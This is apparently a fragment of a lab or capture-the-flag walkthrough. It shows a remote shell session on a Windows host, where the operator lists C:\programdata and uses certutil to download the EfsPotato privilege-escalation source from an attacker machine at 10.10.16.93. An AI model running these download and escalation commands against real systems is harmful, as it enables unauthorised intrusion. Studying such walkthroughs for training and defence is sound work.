 10.10.11.24:49805 >>> [PJSession] 1: cd C:\programdata
JokerShell C:\programdata>
10.10.11.24:49805 >>> [PJSession] 1: ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 5/8/2021 1:27 AM Microsoft
d----- 2/2/2024 8:36 PM Package Cache
d----- 5/8/2021 1:15 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:15 AM SoftwareDistribution
d----- 5/8/2021 2:33 AM ssh
d----- 1/31/2024 6:28 PM USOPrivate
d----- 5/8/2021 1:15 AM USOShared
JokerShell C:\programdata>
10.10.11.24:49805 >>> [PJSession] 1: certutil -urlcache -split -f http://10.10.16.93/EfsPotato.cs
**** Online ****
0000 ...
6361
CertUtil: -URLCache command completed successfully.
JokerShell C:\programdata>
10.10.11.24:49805 >>> [PJSession] 1: ls
TODO.png
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 5/8/2021 1:27 AM Microsoft
d----- 2/2/2024 8:36 PM Package Cache
d----- 5/8/2021 1:15 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:15 AM SoftwareDistribution
d----- 5/8/2021 2:33 AM ssh
d----- 1/31/2024 6:28 PM USOPrivate
d----- 5/8/2021 1:15 AM USOShared
-a---- 3/28/2025 6:22 AM 25441 EfsPotato.cs
JokerShell C:\programdata>
10.10.11.24:49805 >>> [PJSession] 1: